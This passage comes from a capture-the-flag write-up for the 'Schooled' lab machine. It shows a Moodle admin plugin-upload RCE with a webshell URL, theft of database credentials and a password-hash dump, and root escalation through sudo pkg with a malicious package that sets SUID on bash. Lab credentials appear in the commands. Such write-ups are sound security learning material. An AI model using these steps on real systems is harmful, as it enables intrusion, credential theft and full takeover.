
inside “edit” click on “save changes” and intercept that request and replace post data with PoC’s payload and forward.
- Forget to take screenshot
after that we can see extra option in “plugins”

Moodle Admin RCE
click on “install plugins” than “Install plugin from ZIP file” and upload rce.zip get from PoC

Click install than continue and after that go to http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=id plugin deletes after few minute

Privesc
After some manual enumeration found moodle directory and get the db creds from config.php file

login to mysql and get “admin” password hash
1
/usr/local/bin/mysql -u moodle -pPlaybookMaster2020 -D moodle -e "SELECT username,password FROM mdl_user WHERE username='admin'"

pkg with sudo
There are 2 users on the box
1
2
jamie:*:1001:1001:Jamie:/home/jamie:/bin/sh
steve:*:1002:1002:User &:/home/steve:/bin/csh
Cracked hash worked for user “jamie” on ssh login.
User “jamie” have sudo right to run /usr/sbin/pkg as any user on the box with NOPASSWD.
1
2
3
4
jamie@Schooled:~ $ sudo -l
User jamie may run the following commands on Schooled:
(ALL) NOPASSWD: /usr/sbin/pkg update
(ALL) NOPASSWD: /usr/sbin/pkg install *
user “jamie” can install any freebsd package with sudo.
found exploit from gtfobins, *this is same as sudo snap on armageddon box.
Create milicious package from fpm.
1
2
3
4
COMMAND='chmod +s /bin/bash'
TF=$(mktemp -d)
echo "$COMMAND" > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
If fpm is not install
1
2
sudo gem install --no-document fpm
sudo apt-get install squashfs-tools
upload package with scp
1
sshpass -p '!QAZ2wsx' scp ./x-1.0.txz jamie@schooled.htb:/home/jamie/pkg
And finally run
1
sudo -u root /usr/sbin/pkg install -y --no-repo-update ./x-1.0.txz